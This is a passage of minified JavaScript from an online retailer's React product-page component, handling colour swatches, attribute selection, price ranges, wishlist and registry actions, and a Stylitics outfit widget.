0===Cookies.get("zCountry")}}catch(n){console.log(n)}})),this.state={allImages:[],imageClickedOn:!1,addToBagClicked:!1,showReviews:!1,checkForErrors:!1,subscriptionFrequency:"",isSyndigoLoaded:!1,videoChatAvailable:!1,productId:"",correctPassedAttributes:"",correctContentData:"",possibleIncorrectProductId:!1,productImagesArray:JSON.parse(JSON.stringify(this.props.contentData.altImages||[])),isAddToBrandFavs:!1},this.setDefaultImageByURLParam(this.props.passedAppFunctions.getURLParamValue("df"),this.props.passedAppFunctions.getURLParamValue("di"),this.props),e.contentData.productId&&this.initializeStateObjects(this.props.contentData,!0),this.updateQuantity=this.updateQuantity.bind(this),this.forceQuantity=this.forceQuantity.bind(this),this.updateAttribute=this.updateAttribute.bind(this),this.ajaxAddToBag=this.ajaxAddToBag.bind(this),this.ajaxAddToWishlist=this.ajaxAddToWishlist.bind(this),this.ajaxAddToBrandFavorites=this.ajaxAddToBrandFavorites.bind(this),this.validateForm=this.validateForm.bind(this),this.updateSwatchGroups=this.updateSwatchGroups.bind(this),this.changeAttributeState=this.changeAttributeState.bind(this),this.updateAttributeFromAltClick=this.updateAttributeFromAltClick.bind(this),this.updateAttributeFromAltSwipe=this.updateAttributeFromAltSwipe.bind(this),this.flatSizesPriceObject=this.flatSizesPriceObject.bind(this),this.closeWishListMessage=this.closeWishListMessage.bind(this),this.mainImageClicked=this.mainImageClicked.bind(this),this.zoomedImageClose=this.zoomedImageClose.bind(this),this.ajaxShareProductModal=this.ajaxShareProductModal.bind(this),this.ajaxAddToRegistry=this.ajaxAddToRegistry.bind(this),this.willHaveFlatAttribute=this.willHaveFlatAttribute.bind(this),this.shouldShowFreeShipping=this.shouldShowFreeShipping.bind(this),this.updateAttributeState2=this.updateAttributeState2.bind(this),this.thisBrandInMyFavorites=this.thisBrandInMyFavorites.bind(this),this.getPersonalizationCategoryId=this.getPersonalizationCategoryId.bind(this),this.forceBundleRender=this.forceBundleRender.bind(this),this.addToBagClicked=this.addToBagClicked.bind(this),this.formNotValid=this.formNotValid.bind(this),this.checkForErrorsRegistry=this.checkForErrorsRegistry.bind(this),this.checkForErrors=this.checkForErrors.bind(this),this.checkForErrorsWishlist=this.checkForErrorsWishlist.bind(this),this.hideCheckForErrors=this.hideCheckForErrors.bind(this),this.checkForErrorsItemAttr=this.checkForErrorsItemAttr.bind(this),this.checkForErrorsQV=this.checkForErrorsQV.bind(this),this.returnItemColorOrTrueIfMonogramEligible=this.returnItemColorOrTrueIfMonogramEligible.bind(this),this.ajaxMonogramPersonalization=this.ajaxMonogramPersonalization.bind(this),this.thisItemMonogramEligible=this.thisItemMonogramEligible.bind(this),this.ajaxMonogramPersonalization=this.ajaxMonogramPersonalization.bind(this),this.checkForErrorsMonogram=this.checkForErrorsMonogram.bind(this),this.searchABTracking=this.searchABTracking.bind(this),this.updateLiveReviewCounts=this.updateLiveReviewCounts.bind(this),this.focusFirstAttrError=this.focusFirstAttrError.bind(this),this.updateSubscriptionFrequency=this.updateSubscriptionFrequency.bind(this),this.checkVideoChat=this.checkVideoChat.bind(this),this.updateLiveQuestionAnswersCount=this.updateLiveQuestionAnswersCount.bind(this),this.mainImageLoaded=this.mainImageLoaded.bind(this),this.changeMainImage=this.changeMainImage.bind(this),this.checkMainImageLoad=this.checkMainImageLoad.bind(this),this.altImageClicked=this.altImageClicked.bind(this),this.updateDataLayer(this.props),this.getPageType=this.getPageType.bind(this),this.updateAttributeState=this.updateAttributeState.bind(this),this.buildSwatchGroupsFromSkus=this.buildSwatchGroupsFromSkus.bind(this),this.getProductImagesArray=this.getProductImagesArray.bind(this),this.getAttrName=this.getAttrName.bind(this),this.getAttrId=this.getAttrId.bind(this),this.getAttrType=this.getAttrType.bind(this)}getPageType(e){return{ProductDisplay:"PP-PIP",ProductDisplayChanel:"PP-CPIP",BundleDisplay:"PP-BUN",BundleDisplayChanel:"PP-CBUN",OutfitDisplay:"PP-BUN",OutfitComponent:"",ProductItemAttrDisplay:"PP-PIA",ProductItemDisplay:"PP-PIL",ProductItemDisplayChanel:"PP-CPIL",ProductDisplayEcard:"PP-PIP",QuickViewDisplay:"PP-QV",QuickViewNotAvailable:"PP-QV-NA",NotAvailable:"PP-NA",OldProduct:"PP-PB",QuickViewOldProduct:"PP-PV-PB"}[e]}UNSAFE_componentWillReceiveProps(e){if(u="",h="",p="",0===document.getElementsByClassName("AddtoCartModal").length)if("undefined"!==typeof ddsStyliticsWidgetInstance&&ddsStyliticsWidgetInstance.widgetVisibility&&ddsStyliticsWidgetInstance.widgetVisibility.experiences&&ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted&&ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted.mixAndMatch&&!0===ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted.mixAndMatch&&document.getElementById("dds-stylitics-widget")&&document.getElementById("dds-stylitics-widget").querySelector(".stylitics-desktop-modal-close, .stylitics-close, .stylitics-modal"))try{if(-1===document.querySelector("body").classList.value.indexOf("ReactModal__Body--open"))document.getElementsByTagName("body")[0].style.overflowY="hidden";else{var t=setInterval((function(){-1===document.querySelector("body").classList.value.indexOf("ReactModal__Body--open")&&(document.getElementsByTagName("body")[0].style.overflowY="hidden",clearInterval(t))}),250);setTimeout((function(){clearInterval(t)}),5e3)}}catch(m){console.log(m)}else 0==$(".stylitics-close").length?($(".stylitics-sequence-scroll-snap").css("overflow-x","scroll"),$("body").css("overflow","")):$(".mobilePage").length>0&&($(".stylitics-sequence-scroll-snap").css("overflow-x","hidden"),$("body").css("overflow","hidden"));var i=!1;if(!e.contentData.productId||this.props.contentData.productId==e.contentData.productId&&this.props.contentData.salePage==e.contentData.salePage&&this.props.contentData.productLayout==(null===e||void 0===e?void 0:e.contentData.productLayout)?("undefined"!=typeof window&&window.injectedAttributeStateFunction&&this.state.attributeState&&this.props.contentData[`onSaleInfo_${this.props.contentData.productId}`]&&this.props.contentData[`onSaleInfo_${this.props.contentData.productId}`].onSaleItemMap&&this.props.contentData.pricing&&(this.state.attributeState=window.injectedAttributeStateFunction(JSON.parse(JSON.stringify(this.state.attributeState)),this.props.contentData[`onSaleInfo_${this.props.contentData.productId}`].onSaleItemMap,this.props.contentData.pricing)),1==this.state.countryCookieUndefined&&$("#dds-stylitics-widget-container").children()&&0==$("#dds-stylitics-widget-container").children().length&&(i=!0)):(this.state.checkForErrors=!1,this.state.selectedMainImg="",this.state.wlResponse=!1,this.resetFreqRecieveProps(),this.setDefaultImageByURLParam(this.props.passedAppFunctions.getURLParamValue("df"),this.props.passedAppFunctions.getURLParamValue("di"),e),this.state.liveReviewCount=!1,this.state.liveReviewStars=!1,this.state.liveQuestionAnswerCount=!1,this.state.itemPriceInfo=void 0,this.initializeStateObjects(e.contentData),this.getProductImagesArray(e.contentData),this.updateDataLayer(e),this.automationExpose(e),this.personalizationTracking(1),i=!0),i){var s="",n="",a="";if(e&&e.contentData&&e.contentData.fullImage){a=e.contentData.navState&&e.contentData.navState.indexOf("df=")>-1?e.contentData.navState.split("df=")[1]:"",s=e.contentData.partNumber?e.contentData.partNumber:"";var r=e.contentData.fullImage.imageNameNoPath?e.contentData.fullImage.imageNameNoPath:"",o=e.contentData.altImages?e.contentData.altImages:[];if(0==o.length&&e.contentData.swatchGroups&&e.contentData.swatchGroups[0]&&e.contentData.swatchGroups[0].swatches&&e.contentData.swatchGroups[0].swatches[0])r===e.contentData.swatchGroups[0].swatches[0].fullImage&&(n=e.contentData.swatchGroups[0].swatches[0].colorForSwatch);else{var l=!1,c=!1;for(var d of o){if(d.altText&&d.imageName&&d.imageName.indexOf(r)>-1&&!l&&!c&&(n=d.altText.split("Color:").join("").split(" - ")[0],l=!0),d.altText&&!c)d.altText.split("Color:").join("").split(" - ")[0].toLowerCase()===a.split("-").join(" ")&&(n=a,c=!0,l=!0)}}this.populateDdsStyliticsWidgetInstance(this.formatColorWay(s,n))}}this.checkVideoChat()}getAttrId(e,t){var i,s,n;const a=null===e||void 0===e||null===(i=e.split("_ai")[0])||void 0===i?void 0:i.split("__")[0],r=null===t||void 0===t||null===(s=t.skus)||void 0===s?void 0:s.find((e=>null!==a&&void 0!==a&&a.includes(null===e||void 0===e?void 0:e.fullImage)?(u=e,e):u));if((null===r||void 0===r||null===(n=r.definingAttributes)||void 0===n?void 0:n.length)>0){const e=r.definingAttributes.find((e=>"Color"===e.name));if(null!==e&&void 0!==e&&e.id)return e.id}return"no-id"}getAttrName(e,t){var i,s,n;const a=null===e||void 0===e||null===(i=e.split("_ai")[0])||void 0===i?void 0:i.split("__")[0],r=null===a||void 0===a?void 0:a.split("_zi_")[1],o=null===t||void 0===t||null===(s=t.skus)||void 0===s?void 0:s.find((e=>{const t=e.fullImage.split("_zi_")[1];return r==t}));if((null===o||void 0===o||null===(n=o.definingAttributes)||void 0===n?void 0:n.length)>0&&null!==o&&void 0!==o&&o.definingAttributes.find((e=>"Color"===e.name))||"object"==typeof h){var l,c;let e="";return(null===o||void 0===o||null===(l=o.definingAttributes)||void 0===l?void 0:l.length)>0&&null!==o&&void 0!==o&&o.definingAttributes.find((e=>"Color"===e.name))?(e=o.definingAttributes.find((e=>"Color"===e.name)),h=o.definingAttributes.find((e=>"Color"===e.name))):e=h,null===(c=e)||void 0===c||null===(c=c.value)||void 0===c?void 0:c.value}return"no-color"}getAttrType(e,t){var i,s,n;const a=null===e||void 0===e||null===(i=e.split("_ai")[0])||void 0===i?void 0:i.split("__")[0],r=null===t||void 0===t||null===(s=t.skus)||void 0===s?void 0:s.find((e=>null===a||void 0===a?void 0:a.includes(null===e||void 0===e?void 0:e.fullImage)));if((null===r||void 0===r||null===(n=r.definingAttributes)||void 0===n?void 0:n.length)>0&&null!==r&&void 0!==r&&r.definingAttributes.find((e=>"Color"===e.name))||"object"==typeof p){var o;let e="";return(null===r||void 0===r||null===(o=r.definingAttributes)||void 0===o?void 0:o.length)>0&&null!==r&&void 0!==r&&r.definingAttributes.find((e=>"Color"===e.name))?(e=r.definingAttributes.find((e=>"Color"===e.name)),p=r.definingAttributes.find((e=>"Color"===e.name))):e=p,"Color"}return"no-color"}getProductImagesArray(e){var t,i;const s=null===JSON||void 0===JSON?void 0:JSON.parse(null===JSON||void 0===JSON?void 0:JSON.stringify((null===e||void 0===e?void 0:e.altImages)||[]));let n=[];var a;e.swatchGroups&&(n=null===(a=e.skus)||void 0===a?void 0:a.reduce(((e,t)=>{const i=t.definingAttributes.find((e=>"Color"==e.name));return e.includes(null===i||void 0===i?void 0:i.value.value)||e.push(null===i||void 0===i?void 0:i.value.value),e}),[]));const r=null===(t=e.skus)||void 0===t?void 0:t.reduce(((e,t)=>(null!==e&&void 0!==e&&e.includes(t.fullImage)||e.push(t.fullImage),e)),[]);let o=0,l=[];if((null===(i=n)||void 0===i?void 0:i.length)>0&&void 0!==n[0])l=n.flat().map(((t,i)=>{let a=1;const l=[];return s.length>0?s.map((s=>{if(this.getAttrName(s.imageName,e)===t){if(r.length>n.length&&1==a){r.reduce(((i,s)=>(i.includes(s)||this.getAttrName(s,e)!==t||i.push(s),i)),[]).map((i=>{const s={altText:`Color: ${t} - Image ${a} - ${e.productName}`,altColor:t,imageName:i,dataKey:o};a++,o++,l.push(s)}))}if(1==a)if(s.imageName.includes(r[i])){const s={altText:`Color: ${t} - Image ${a} - ${e.productName}`,imageName:r[i],altColor:t,dataKey:o};a++,o++,l.push(s)}else if(!l.includes(r[i])){const s={altText:`Color: ${t} - Image ${a} - ${e.productName}`,imageName:r[i],altColor:t,dataKey:o};a++,o++,l.push(s)}if(!r.includes(s.imageName)){const i={...s};i.altText=`Color: ${t} - Image ${a} - ${e.productName}`,i.altColor=t,i.dataKey=o,a++,o++,l.push(i)}}})):l.push({altText:e.productName,dataKey:0,imageName:this.state.selectedMainImg}),l.filter((e=>void 0!==e)).flat()}));else{let t=1;const i=[];s.map((s=>{const n={...s};n.altText=`Color: ${e.productName} - Image ${t} - ${e.productName}`,n.dataKey=t-1,t++,i.push(n)})),l=i.filter((e=>void 0!==e)).flat()}let c=l.filter((e=>0!==e.length));this.setState({productImagesArray:c.flat()})}updateLiveReviewCounts(e,t){this.setState({liveReviewCount:e,liveReviewStars:t})}updateLiveQuestionAnswersCount(e){e!=this.state.liveQuestionAnswerCount&&e!=this.props.contentData.questionAnswerCount&&this.setState({liveQuestionAnswerCount:e})}shouldShowFreeShipping(){if(!this.props.contentData.unavailableMessage){var e=this.willHaveFlatAttribute()?this.flatSizesPriceObject():this.props.contentData.pricing,t=!1,i=1*(this.props.contentData.freeShippingThreshold||150),s=this.props.contentData.dil_calcodeIds,n="true"==this.props.passedAppFunctions.wasParms.isSaleDay&&"false"==this.props.passedAppFunctions.wasParms.isPreviewDay;this.props.contentData.pricing,this.props.contentData.dil_calcodeIds;return n?t=!1:1*e.offerPriceMin.split(",").join("")>=i&&1*e.offerPriceMax.split(",").join("")>=i&&(t=!0),"true"==s&&(t=!1),t}t=!1}willHaveFlatAttribute(){var e,t,i=!1;return null===(e=Object.values(null!==(t=this.state.attributesMain)&&void 0!==t?t:[]))||void 0===e||e.forEach((e=>{"flat"!==e.displayStyle&&"Flat"!==e.displayStyle||(i=!0)})),i}automationExpose(e){try{e&&this.automationUnexpose(),window.productPageExpose=window.productPageExpose||{},"BundleDisplay"!=this.props.contentData.productLayout&&"OutfitDisplay"!=this.props.contentData.productLayout&&"BundleDisplayChanel"!=this.props.contentData.productLayout&&(window.productPageExpose[`updateAttributeState2${this.props.contentData.productId}`]=this.updateAttributeState2,window.productPageExpose[`attributeState${this.props.contentData.productId}`]=JSON.parse(JSON.stringify(this.state.attributeState)))}catch(t){}}automationUnexpose(e){try{var t=e||this.props;window.productPageExpose[`updateAttributeState2${t.contentData.productId}`]&&(delete window.productPageExpose[`updateAttributeState2${t.contentData.productId}`],delete window.productPageExpose[`attributeState${t.contentData.productId}`])}catch(i){}}focusFirstAttrError(e){if(1==this.state.checkForErrors&&0==this.props.passedAppFunctions.quickviewIsOpen&&"OutfitComponent"!==this.props.contentData.productLayout){const i=document.getElementsByClassName("selectHasError");if(i.length>0){let s=150,n=i[0].getBoundingClientRect().top+window.scrollY-s;window.scrollTo({top:n,behavior:"smooth"});try{void 0!=e&&window.scrollTo({top:n,behavior:"smooth"})}catch(t){}}}else if(1==this.state.checkForErrors&&1==this.props.passedAppFunctions.quickviewIsOpen){const e=document.querySelectorAll("qvSelectHasError");e.length>0&&e[0].scrollIntoView({behavior:"smooth"})}}componentDidUpdate(e){var t;this.state.possibleIncorrectProductId=!1,e.contentData.productId&&e.contentData.productId!==this.props.contentData.productId&&(this.__styliticsInitialized=!1,Object.keys(this.state.currentAttributeState).map((e=>{this.state.currentAttributeState[e].selectedValue=void 0})),this.state.currentAttributeState={...this.state.currentAttributeState},"desktop"==this.props.passedAppFunctions.siteFormat&&"ProductDisplay"==this.props.contentData.productLayout&&0==this.props.passedAppFunctions.quickviewIsOpen&&this.checkMainImageLoad()),"relative"===$("#root").css("position")&&$("#root").css("position","");try{e.contentData.productId==this.props.contentData.productId&&e.contentData.salePage==this.props.contentData.salePage||this.automationUnexpose(e),this.automationExpose()}catch(r){}if($("#invalidComboContainer, .invalidComboContainer").length>0){var i=$("#invalidComboContainer, .invalidComboContainer").parents("form").find(".selectHasError")[0];this.focusFirstAttrError(i)}try{this.props.passedAppFunctions.rerunTargetFixes()}catch(r){}if(this._styliticsInitialized||this.props.passedAppFunctions.quickviewIsOpen||!this.state.selectedMainImg||null===(t=this.state.swatchGroups)||void 0===t||!t.length)return;const s=this.state.swatchGroups.flatMap((e=>e.swatches)).find((e=>e.fullImage===this.state.selectedMainImg));if(!s)return;this._styliticsInitialized=!0;const n=new URLSearchParams(window.location.search).get("df");n&&this.changeMainImage("Color",n);const a=this.formatColorWay(this.props.contentData.partNumber,n||s.colorForSwatch);this.populateDdsStyliticsWidgetInstance(a)}checkVideoChat(){new MutationObserver((function(e,t){if(document.getElementById("dillards-tags")){if(void 0!==window.insideFrontInterface&&void 0!==insideFrontInterface.getAvailableAssistants){var i=window.insideFrontInterface.getAvailableAssistants()||[];if(i.length>0)for(let e=0;e<i.length;e++)if("Video Chat Enabled"===i[e].name){var s=document.getElementsByClassName("beauty-chat");Array.prototype.forEach.call(s,(function(e){e.style.display="block"})),t.disconnect()}}}else;})).observe(document,{childList:!0,subtree:!0})}componentWillUnmount(e){this.checkVideoChat(),this.automationUnexpose(),$("body").css("overflow",""),window.removeEventListener("updateMocks",this.setAltClicked)}async componentDidMount(){if(this.getProductImagesArray(this.props.contentData),this.checkVideoChat(),window.addEventListener("updateMocks",this.setAltClicked),"desktop"==this.props.passedAppFunctions.siteFormat&&"ProductDisplay"==this.props.contentData.productLayout&&0==this.props.passedAppFunctions.quickviewIsOpen&&this.checkMainImageLoad(),this.setDefaultImageByURLParam(this.props.passedAppFunctions.getURLParamValue("df"),this.props.passedAppFunctions.getURLParamValue("di"),this.props),this.state.swatchGroups&&this.state.swatchGroups.length>0&&this.state.swatchGroups[0].swatches.length>0&&0==this.state.swatchGroups.filter((e=>e.swatches.filter((e=>e.fullImage==this.state.selectedMainImg)))).length&&this.setState({selectedMainImg:this.state.swatchGroups[0].swatches[0].fullImage}),this.automationExpose(),window.Modernizr&&Modernizr.sessionstorage&&this.props.passedAppFunctions.getURLParamValue("krypto")){var e=sessionStorage.getItem("wlAttempt"),t=sessionStorage.getItem("regAttempt"),i=sessionStorage.getItem("mfbAttempt"),s=sessionStorage.getItem("attemptId");if(e&&s==this.props.contentData.productId)if(sessionStorage.removeItem("attemptId"),"-"==e)this.ajaxAddToWishlist();else{const t=e.split("|");let i={};t.forEach((e=>{let t=e.split(":")[0],s=e.split(":")[1],n={[t]:{attrName:t,selectedValue:s}};Object.assign(i,n)})),e.includes("Color")&&this.setDefaultImageByURLParam(e,"",this.props),this.state.currentAttributeState=i,this.ajaxAddToWishlist()}if(t&&s==this.props.contentData.productId)if(sessionStorage.removeItem("regAttempt"),sessionStorage.removeItem("attemptId"),"-"==t)this.ajaxAddToRegistry();else{const e=t.split("|");let i={};e.forEach((e=>{let t=e.split(":")[0],s=e.split(":")[1],n={[t]:{attrName:t,selectedValue:s}};Object.assign(i,n)})),this.state.currentAttributeState=i,this.ajaxAddToRegistry()}i&&s==this.props.contentData.productId&&(this.setState({isAddToBrandFavs:!0}),sessionStorage.removeItem("mfbAttempt"),sessionStorage.removeItem("attemptId"),await this.ajaxAddToBrandFavorites())}if(this.props.passedAppFunctions&&this.props.passedAppFunctions.fromQv&&1==this.props.passedAppFunctions.fromQv)try{this.props.passedAppFunctions.rerunTargetFixes()}catch(n){}if(this.personalizationTracking(1),this.resetFreqOnMount(),0==this.props.passedAppFunctions.quickviewIsOpen){window.rerunStyliticsColorway=this.formatColorWay(this.props.contentData.partNumber,this.getStyliticsColor()),window.rerunStyliticsWidget=this.populateDdsStyliticsWidgetInstance;try{window.mql=window.matchMedia("(orientation: portrait)"),mql.addListener((function(e){window.rerunStyliticsWidget(window.rerunStyliticsColorway)}))}catch(n){console.log(n)}this.populateDdsStyliticsWidgetInstance(window.rerunStyliticsColorway)}}setDefaultImageByURLParam(e,t,i){var s="",n=i.contentData&&i.contentData.productLayout?i.contentData.productLayout:"";if("OutfitDisplay"!=n&&"BundleDisplay"!=n&&"OutfitComponent"!=n&&""!=n)if(""!=e){if((s=e.split("-").join(" "))&&""!==s){var a=i.contentData&&i.contentData.altImages?i.contentData.altImages:[];for(var r of a)if(r.imageName&&r.altText&&(r.altText.toLowerCase().indexOf(s)>-1||r.altText.split(" - ")[0]==s)){this.state.selectedMainImg=r.imageName;break}}}else""!=t?""!=(s=i.passedAppFunctions.linkToState.di?i.passedAppFunctions.linkToState.di:t)&&(this.state.selectedMainImg=s):i.passedAppFunctions.linkToState&&i.passedAppFunctions.linkToState.di&&(this.state.selectedMainImg=i.passedAppFunctions.linkToState.di)}checkMainImageLoad(){if("desktop"==this.props.passedAppFunctions.siteFormat&&"ProductDisplay"==this.props.contentData.productLayout&&0==this.props.passedAppFunctions.quickviewIsOpen){var e=document.getElementById("main-product-image");0==(null===e||void 0===e?void 0:e.complete)?(e.addEventListener("load",this.mainImageLoaded),e.addEventListener("error",this.mainImageLoaded)):1==(null===e||void 0===e?void 0:e.complete)&&(document.getElementById("main-img-wrapper").style.height="auto")}}buildSwatchGroupsFromSkus(e,t){if(t){var i;let s=[];if("true"==e.salePage){const e=t.reduce(((e,t)=>(t.onSpecial>0&&e.push(t),e)),[]);s=null===e||void 0===e?void 0:e.reduce(((e,t)=>{var i;const s=1===(null===t||void 0===t?void 0:t.definingAttributes.length)?[null===t||void 0===t?void 0:t.definingAttributes[0]]:null===t||void 0===t||null===(i=t.definingAttributes)||void 0===i?void 0:i.filter((e=>"Color"===(null===e||void 0===e?void 0:e.name)));if(s.length>0){const i=s[0].value.value;e[i]?e[i].push(t):e[i]=[t]}return e}),{})}else s=null===t||void 0===t?void 0:t.reduce(((e,t)=>{var i;const s=1===(null===t||void 0===t?void 0:t.definingAttributes.length)?[null===t||void 0===t?void 0:t.definingAttributes[0]]:null===t||void 0===t||null===(i=t.definingAttributes)||void 0===i?void 0:i.filter((e=>"Color"===(null===e||void 0===e?void 0:e.name)));if(s.length>0){const i=s[0].value.value;e[i]?e[i].push(t):e[i]=[t]}return e}),{});const n=null===(i=Object.keys(s))||void 0===i?void 0:i.reduce(((t,i)=>{var n;const a=s[i].sort(((e,t)=>e.offer.price-t.offer.price)),r=a[0].offer.price.toFixed(2),o=a[a.length-1].offer.price.toFixed(2),l=r==o?o:`${r} - ${o}`,c=s[i].sort(((e,t)=>e.listPrice-t.listPrice)),d=c[0].listPrice.toFixed(2),u=c[c.length-1].listPrice.toFixed(2),h=d===u?d:`${d} - ${u}`,{fullImage:p,onSpecial:m,onSpecialMessage:g,dept:f,mic:y,style:v,thumbnail:b,definingAttributes:_}=a[0],T=1===_.length?[_[0]]:null===(n=a[0])||void 0===n||null===(n=n.definingAttributes)||void 0===n?void 0:n.filter((e=>"Color"===(null===e||void 0===e?void 0:e.name))),{value:S,sequence:w}=T[0].value;if(t[l]){var E;null===(E=t[l])||void 0===E||E.swatches.push({colorForSwatch:S,fullImage:p,swatchImg:b,sequence:w})}else{var C,I,A;const i=0!==m;t[l]={pricing:{dept:f,mic:y,style:v,catentryId:e.productId,swatchPricing:"true",offerPriceMin:r,offerPriceMax:o,offerPriceRange:l,onSpecial:i?m:void 0,onSpecialMessage:i?g:void 0,originalPriceMessage:null===e||void 0===e||null===(C=e.pricing)||void 0===C?void 0:C.originalPriceMessage,onSpecialMessageQV:null===e||void 0===e||null===(I=e.pricing)||void 0===I?void 0:I.onSpecialMessageQV,listPriceMin:i?`${d}`:void 0,listPriceMax:i?`${u}`:void 0,listPriceRange:i?`${h}`:void 0,markDown:null===e||void 0===e||null===(A=e.pricing)||void 0===A?void 0:A.markDown},swatches:[{colorForSwatch:S,fullImage:p,swatchImg:b,sequence:w}]}}return t}),{}),a=Object.values(n);return null===a||void 0===a||a.forEach((e=>{e.swatches.sort(((e,t)=>e.sequence===t.sequence?e.colorForSwatch.localeCompare(t.colorForSwatch):e.sequence-t.sequence))})),{pricingObj:n,swatchGroupsFromSkus:a}}return{pricingObj:{},swatchGroupsFromSkus:{}}}mainImageLoaded(){var e=document.getElementById("main-img-wrapper"),t=document.getElementById("main-product-image");e.style.height="auto",null===t||void 0===t||t.removeEventListener("load",this.mainImageLoaded),null===t||void 0===t||t.removeEventListener("error",this.mainImageLoaded)}initializeStateObjects(e,t){if(e.productLayout&&-1==["OutfitDisplay","BundleDisplay","BundleDisplayChanel"].indexOf(e.productLayout)){var i;let t={swatches:[]};e.skus.map((e=>{let i=e.fullImage,s=e.thumbnail;e.definingAttributes.map((e=>{if("Color"===e.name){let n=e.value.value,a={colorForSwatch:n,fullImage:i,swatchImg:s};t.swatches.some((e=>e.colorForSwatch===n))||t.swatches.push(a)}}))}));new Array(t);let u=e.skus;const h={},p={};null===u||void 0===u||u.map((t=>{("true"==e.salePage&&t.onSpecial>0||"true"!==e.salePage)&&t.definingAttributes.map(((e,t)=>{const i=t,s=e.name,n=e.value,a=(JSON.stringify(e.value),e.displayStyle),r=e.defaultSelected,o=e.sequence;if(h[s]){h[s].values.some((e=>e.value===n.value))||h[s].values.push(n)}else h[s]={sequence:o,name:s,displayStyle:a,defaultSelected:r,attrID:i},h[s].values=[n]}))}));const m=Object.fromEntries(Object.entries(h).sort(((e,t)=>e[1].sequence-t[1].sequence)));null===u||void 0===u||u.map(((e,t)=>{const i=e.catentryId,s=e.fullImage,n=e.thumbnail,a=e.offer.price;let r="";const o=e.offer.isOnSale;let l=!1;o&&(l=!0,r=e.offer.price),e.definingAttributes.map((e=>{const t=e.name,o=e.value.value;p[i]?p[i].values=[...p[i].values||[],{name:t,value:o}]:(p[i]={catentryId:i,fullImageName:s,fullThumbNail:n,listPrice:a,hasPriceRange:l,salePrice:r},p[i].values=[{name:t,value:o}])}))}));let g={};Object.keys(m).map((e=>{let t,i=e;g[i]?g[i]=[...g[i]||[],{attrName:i,selectedValue:t}]:g[i]={attrName:i,selectedValue:t}}));let f={};null===u||void 0===u||u.map(((e,t)=>{const i=e.catentryId;e.definingAttributes.map((e=>{e.name,e.catentryId;const t=e.value.value;f[i]?f[i].values=[...f[i].values||[],t]:(f[i]={catentryId:i},f[i].values=[t])}))}));let y=[],v=[];Object.values(p).map((e=>{let t=e.values,i=e.fullImageName,s=e.fullThumbNail;t.map((e=>{let t=e.name,n=e.value;v={attrType:t,attrValue:n,imgName:i,imgThumbnail:s},y.push(v)}))}));const{pricingObj:b,swatchGroupsFromSkus:_}=this.buildSwatchGroupsFromSkus(e,e.skus),T={};Object.values(u).map((e=>{let t=e.catentryId,i=e.offer.isOnSale,s=e.offer.price;e.definingAttributes.map((e=>{let n={name:e.name,value:e.value.value};T[t]?T[t].values=[...p[t].values||[],n]:(T[t]={catentryId:t,optionPrice:s,isOnSale:i},T[t].values=[n])}))}));let S="Standard";Object.keys(g).includes("Item")&&(S="Item"),Object.keys(g).includes("Initial")&&1!==Object.keys(g).length&&(S="Initial"),1===Object.keys(g).length&&Object.keys(g).includes("Initial")&&(S="One Attribute Initial"),1!==Object.keys(g).length||Object.keys(g).includes("Initial")||Object.keys(g).includes("Item")||(S="One Attribute");var s={attributes:[]};null===u||void 0===u||u.map(((e,t)=>{e.catentryId;e.definingAttributes.map(((e,t)=>{const i=e;var n={};(n={...i}).availableValues=i,s.attributes.includes(i)||s.attributes.push(n)}))}));var n={attributes:[]};if(e.attributes)for(var a=0;a<e.attributes.length;a++){var r=e.attributes[a],o={};(o={...r}).availableValues=r.values,o.notAvailableValues=[],1==o.values.length?(o.selectedValue=o.values[0].value,o.selectedValueInformation=o.values[0]):(o.selectedValue="",o.selectedValueInformation={}),n.attributes.push(o)}if(this.state.swatchGroups=_,this.state.attributeState=n,this.state.skuNosVals=f,this.state.allImages=y,this.state.attributesMain=m,this.state.availableValues=p,this.state.pricingObj=b,this.state.itemPricingObj=T,this.state.productPageType=S,this.state.currentAttributeState=g,this.state.quantity=1,this.state.selectedMainImg&&""!=this.state.selectedMainImg||(this.state.selectedMainImg=e.fullImage&&e.fullImage.imageNameNoPath),this.state.formValid=this.validateForm(this.state.currentAttributeState),null!==this&&void 0!==this&&null!==(i=this.props)&&void 0!==i&&null!==(i=i.contentData)&&void 0!==i&&null!==(i=i.extraQVProps)&&void 0!==i&&i.OSS){var l;const e=null===this||void 0===this||null===(l=this.props)||void 0===l||null===(l=l.contentData)||void 0===l||null===(l=l.extraQVProps)||void 0===l||null===(l=l.OSS)||void 0===l?void 0:l.find((e=>e.dil_oss_acc_catentry_id==this.props.contentData.productId));if(""!=(null===e||void 0===e?void 0:e.dil_oss_vendor_color)){const t=e.dil_oss_vendor_color,i=this.props.contentData.skus.filter((e=>e.definingAttributes.some((e=>(e.value.value===t&&this.updateAttributeState(e.name,e.value.value,"Collections",t),e.value.value===t)))));0===(null===i||void 0===i?void 0:i.length)&&(this.state.colorNotAvailable=t)}}if(this.props.contentData.extraQVProps&&this.props.contentData.extraQVProps.collection&&this.props.contentData.extraQVProps.collection.details){var c=this.props.contentData.extraQVProps.thisCollectionMember;if(c&&""!=c.color){var d=c.color;const e=this.props.contentData.skus.filter((e=>e.definingAttributes.some((e=>(e.value.value===d&&this.updateAttributeState(e.name,e.value.value),e.value.value===d)))));0===(null===e||void 0===e?void 0:e.length)&&(this.state.colorNotAvailable=d)}}"undefined"!=typeof window&&window.injectedAttributeStateFunction&&this.state.attributeState&&e[`onSaleInfo_${e.productId}`]&&e[`onSaleInfo_${e.productId}`].onSaleItemMap&&e.pricing&&(this.state.attributeState=window.injectedAttributeStateFunction(JSON.parse(JSON.stringify(this.state.attributeState)),e[`onSaleInfo_${e.productId}`].onSaleItemMap,e.pricing))}}changeMainImage(e,t){let i,s;"Color"!==e&&"Initial"!==e||(Object.values(this.state.allImages).map((e=>{let n=e.attrValue;(null===n||void 0===n?void 0:n.toLowerCase())==(null===t||void 0===t?void 0:t.toLowerCase())&&(i=e.imgName,s=e.imgThumbnail)})),this.state.selectedMainImg=i)}getCurSelectedAttr(e){let t;t=e.split("ID")[0],0===t.length&&(t=e),this.setState({curSelectedAttr:t})}updateAttributeState(e,t,i,s,n){if(this.getCurSelectedAttr(e),"Collections"===i&&this.changeMainImage(e,s),"Item"===i)this.state.currentAttributeState[e].selectedValue=t,this.state.currentAttributeState.Item.selectedValue=s,void 0!==this.state.currentAttributeState.Color&&(this.state.currentAttributeState.Color.selectedValue=n);else{const i=e.split("ID")[0];void 0!==this.state.currentAttributeState[null!==i&&void 0!==i?i:e]&&(this.state.currentAttributeState[null!==i&&void 